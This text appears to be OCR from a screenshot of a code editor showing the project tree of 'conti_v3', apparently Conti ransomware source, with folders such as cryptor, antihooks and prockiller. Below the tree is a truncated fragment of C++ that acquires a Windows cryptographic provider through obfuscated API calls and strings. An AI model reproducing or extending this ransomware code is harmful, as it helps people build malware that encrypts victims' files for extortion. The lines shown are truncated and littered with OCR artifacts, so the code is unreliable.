 File Edit View Selection Find Packages Help
Project
conti_v3
cryptor
antihooks
api
chacha20
Debug
filesystem
global
logs
network_scanner
obfuscation
prockiller
Release
threadpool
threadpool.cpp
threadpool.h
x64
common.h
cryptor.cpp
cryptor.h
threadpool.cpp ×
33 STATIC¤¬
34 BOOL¤¬
35 GetCryptoProvider(__out HCRYPTPROV* CryptoProvider)¤¬
36 {¤¬
37 » BOOL bSuccess = (BOOL)pCryptAcquireContextA(CryptoProvider, NULL, OBFA(MS_ENH_RSA_AES_PRO
38 » if (bSuccess) {¤¬
39 » » return TRUE;¤¬
40 » }¤¬
41 ¤¬
42 » bSuccess = (BOOL)pCryptAcquireContextA(CryptoProvider, NULL, OBFA(MS_ENH_RSA_AES_PROV_A)
43 » if (bSuccess) {¤¬
44 » » return TRUE;¤¬
45 » }¤¬
46 ¤¬
47 » bSuccess = (BOOL)pCryptAcquireContextA(CryptoProvider, NULL, OBFA(MS_ENH_RSA_AES_PROV_XP_
48 » if (bSuccess) {¤¬
49 » » return TRUE;¤¬
50 » }¤¬